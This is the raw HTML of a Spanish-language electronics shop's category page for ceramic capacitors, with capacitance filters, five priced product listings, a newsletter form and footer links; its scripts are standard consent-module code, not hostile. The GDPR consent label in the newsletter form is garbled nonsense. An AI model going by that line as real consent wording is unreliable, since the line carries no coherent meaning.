                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            5.6NF / 562
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_52">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_52"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-6.8NF+%5C/+682"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            6.8NF / 682
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_53">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_53"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-10NF+%5C/+103"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            10NF / 103
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_54">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_54"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-15NF+%5C/+153"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            15NF / 153
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_55">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_55"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-20NF+%5C/+203"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            20NF / 203
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_56">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_56"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-22NF+%5C/+223"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            22NF / 223
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_57">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_57"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-30NF+%5C/+303"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            30NF / 303
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_58">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_58"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-33NF+%5C/+333"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            33NF / 333
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_59">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_59"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-47NF+%5C/+473"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            47NF / 473
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_60">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_60"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-68NF+%5C/+683"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            68NF / 683
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_61">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_61"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-100NF+%5C/+0.1UF+%5C/+104"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            100NF / 0.1UF / 104
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_62">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_62"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-220N+%5C/+0.22UF+%5C/+224"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            220N / 0.22UF / 224
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_63">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_63"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-330NF+%5C/+0.33UF+%5C/+334"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            330NF / 0.33UF / 334
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_64">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_64"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-680NF+%5C/+0.68UF+%5C/+684"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            680NF / 0.68UF / 684
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_65">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_65"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-1UF+%5C/+105"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            1UF / 105
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_66">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_66"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-2.2UF+%5C/+225"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            2.2UF / 225
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_67">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_67"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-4.7UF+%5C/+475"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            4.7UF / 475
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_68">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_68"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-10UF"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            10UF
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_69">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_69"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-22UF"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            22UF
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_70">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_70"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-47UF"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            47UF
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                    </ul>
                    

                            </section>
            </div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/facets.tpl -->
<!-- end module:ps_facetedsearch/views/templates/front/catalog/facets.tpl -->

    
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <div class="block-category-inner">
                <div>
                    <h1 class="h1">Capacitores Cerámicos</h1>
                                    </div>
                            </div>
        </div>

                                
    
</div>


    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Mostrando 5 productos</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <div class="col-sm-6 col-xs-6 col-md-12 products-sort-order dropdown">
  
    <select id="selectProductSort" class="selectProductSort form-control">
                    <option value="https://ssdielect.com/545-capacitores-ceramicos?order=product.sales.desc"  >Ventas en orden decreciente</option>
                    <option value="https://ssdielect.com/545-capacitores-ceramicos?order=product.position.asc"  >Relevancia</option>
                    <option value="https://ssdielect.com/545-capacitores-ceramicos?order=product.name.asc"  >Nombre, A a Z</option>
                    <option value="https://ssdielect.com/545-capacitores-ceramicos?order=product.name.desc"  >Nombre, Z a A</option>
                    <option value="https://ssdielect.com/545-capacitores-ceramicos?order=product.price.asc"  >Precio: de más bajo a más alto</option>
                    <option value="https://ssdielect.com/545-capacitores-ceramicos?order=product.price.desc"  >Precio, de más alto a más bajo</option>
                    <option value="https://ssdielect.com/545-capacitores-ceramicos?order=product.reference.asc"  >Reference, A to Z</option>
                    <option value="https://ssdielect.com/545-capacitores-ceramicos?order=product.reference.desc"  >Reference, Z to A</option>
            </select>
</div>
      

              <div class="col-sm-6 col-xs-6 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary" data-toggle="modal" data-target="#filters_category">
            Filtrar
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 1-5 de 5 artículo(s)
  </div>
</div>
          
        </div>

        
          
        <div>
          
            <div id="js-product-list">
  <div class="products row">
            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2236" data-id-product-attribute="1277">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/capacitores-ceramicos/2236-1277-cap-lenteja.html#/59-capacitancia-100nf_01uf_104" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/10418-home_default/cap-lenteja.jpg"
              alt="C LENTEJA"
              data-full-size-image-url="https://ssdielect.com/10418-large_default/cap-lenteja.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CAPACITOR CERAMICO TIPO LENTEJA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$89 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2236" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2230" data-id-product-attribute="913">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/capacitores-ceramicos/2230-913-mlcc.html#/185-capacitancia-1nf_102" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/11178-home_default/mlcc.jpg"
              alt="MLCC"
              data-full-size-image-url="https://ssdielect.com/11178-large_default/mlcc.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CAPACITOR 50V MONOLÍTICO MULTICAPA NO POLAR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$231 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2230" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="2220" data-id-product-attribute="890">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/capacitores-ceramicos/2220-890-c-0805-50v.html#/198-capacitancia-22pf_22" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/5572-home_default/c-0805-50v.jpg"
              alt="CAPACITOR 0805 50V 10% SMD CERAMICO SUPERFICIAL"
              data-full-size-image-url="https://ssdielect.com/5572-large_default/c-0805-50v.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CAPACITOR 0805 50V 10% SMD CERAMICO SUPERFICIAL</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$198 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="2220" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1320" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/capacitores-ceramicos/1320-condensador-7-5uf-400v.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/2928-home_default/condensador-7-5uf-400v.jpg"
              alt="7.5UF/400V CONDENSADOR DE ACOPLAMIENTO PARA HIFI AUDIO"
              data-full-size-image-url="https://ssdielect.com/2928-large_default/condensador-7-5uf-400v.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">7.5UF/400V CONDENSADOR DE ACOPLAMIENTO PARA HIFI AUDIO</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$37.743 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1320" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="331" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/capacitores-ceramicos/331-kit-de-300-capacitores-ceramicos-30-10.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15074-home_default/kit-de-300-capacitores-ceramicos-30-10.jpg"
              alt="KIT DE 300 CAPACITORES CERAMICOS 30*10"
              data-full-size-image-url="https://ssdielect.com/15074-large_default/kit-de-300-capacitores-ceramicos-30-10.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">KIT DE 300 CAPACITORES CERAMICOS 30 VALORES X 10 DE CADA UNO</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$38.298 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="331" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

            </div>
  
    <nav class="pagination">

    

        <p class="text__infinitescroll">
            Has visto 5 de 5 productos
        </p>
        <div class="progress">
            <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
        </div>
        
    

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          

                            <div id="full-column">
                    
    
    
                </div>
            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
      <form action="https://ssdielect.com/545-capacitores-ceramicos#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "b45fc83d1da03ade70d3b9a57d619dcd92300b90";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
